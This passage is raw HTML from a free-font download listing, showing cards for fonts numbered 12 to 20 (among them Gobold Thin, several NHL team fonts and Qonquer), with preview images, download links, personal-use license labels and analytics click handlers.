							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BebasNeueBold.font" id="urlidd326839" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BebasNeueBold.font">BebasNeueBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326839"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Gobold-Thin.font" id="urlidt326210" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. Gobold Thin">12. Gobold Thin</a>
						<div class="row align-items-center no-gutters" id="hfid326210" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gobold-Thin.font"  id="urlidi326210" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326210&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-ThinA.png" alt="Gobold Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gobold-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gobold-Thin.font" id="urlidd326210" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gobold-Thin.font">Gobold Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326210"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_NHL-Edge-Pittsburgh.font" id="urlidt297747" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. NHL Edge Pittsburgh">13. NHL Edge Pittsburgh</a>
						<div class="row align-items-center no-gutters" id="hfid297747" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Pittsburgh.font"  id="urlidi297747" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297747&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-PittsburghA.png" alt="NHL Edge Pittsburgh Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-PittsburghA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-PittsburghA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Pittsburgha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Pittsburgha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Pittsburgh0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Pittsburgh01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-PittsburghA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Pittsburgh.font" id="urlidd297747" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Pittsburgh.font">NHL Edge Pittsburgh font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297747"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Xhers.font" id="urlidt1339760" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. Xhers">14. Xhers</a>
						<div class="row align-items-center no-gutters" id="hfid1339760" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Xhers.font"  id="urlidi1339760" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1339760&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_XhersA.png" alt="Xhers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_XhersA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_XhersA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhersa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhersa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_Xhers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/H/FF_XhersA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Xhers.font" id="urlidd1339760" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Xhers.font">Xhers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1339760"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Headline.font" id="urlidt582034" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. Headline">15. Headline</a>
						<div class="row align-items-center no-gutters" id="hfid582034" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Headline.font"  id="urlidi582034" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582034&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadlineA.png" alt="Headline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Headlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Headlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Headline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Headline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HeadlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Headline.font" id="urlidd582034" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Headline.font">Headline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582034"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_magicaltheory.font" id="urlidt561615" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. magicaltheory">16. magicaltheory</a>
						<div class="row align-items-center no-gutters" id="hfid561615" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_magicaltheory.font"  id="urlidi561615" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=561615&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_magicaltheoryA.png" alt="magicaltheory Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_magicaltheoryA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_magicaltheoryA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_magicaltheorya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_magicaltheorya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_magicaltheory0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_magicaltheory01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_magicaltheoryA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_magicaltheory.font" id="urlidd561615" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_magicaltheory.font">magicaltheory font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid561615"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_NHL-Toronto-Alternate.font" id="urlidt297612" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. NHL Toronto Alternate">17. NHL Toronto Alternate</a>
						<div class="row align-items-center no-gutters" id="hfid297612" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Toronto-Alternate.font"  id="urlidi297612" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297612&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Toronto-AlternateA.png" alt="NHL Toronto Alternate Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Toronto-AlternateA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Toronto-AlternateA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Toronto-Alternatea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Toronto-Alternatea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Toronto-Alternate0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Toronto-Alternate01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Toronto-AlternateA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Toronto-Alternate.font" id="urlidd297612" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Toronto-Alternate.font">NHL Toronto Alternate font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297612"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_NHL-Edge-Colorado.font" id="urlidt297749" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. NHL Edge Colorado">18. NHL Edge Colorado</a>
						<div class="row align-items-center no-gutters" id="hfid297749" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Edge-Colorado.font"  id="urlidi297749" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297749&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-ColoradoA.png" alt="NHL Edge Colorado Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-ColoradoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-ColoradoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Coloradoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Coloradoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Colorado0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-Colorado01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Edge-ColoradoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Edge-Colorado.font" id="urlidd297749" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Edge-Colorado.font">NHL Edge Colorado font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297749"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Qonquer.font" id="urlidt1225207" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. Qonquer">19. Qonquer</a>
						<div class="row align-items-center no-gutters" id="hfid1225207" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Qonquer.font"  id="urlidi1225207" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225207&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/O/FF_QonquerA.png" alt="Qonquer Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/O/FF_QonquerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/O/FF_QonquerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/O/FF_Qonquera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/O/FF_Qonquera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/O/FF_Qonquer0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/O/FF_Qonquer01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/O/FF_QonquerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Qonquer.font" id="urlidd1225207" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Qonquer.font">Qonquer font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225207"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Astakhov-First-Simple.font" id="urlidt509290" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. Astakhov First Simple">20. Astakhov First Simple</a>
						<div class="row align-items-center no-gutters" id="hfid509290" data-iddomain="0">
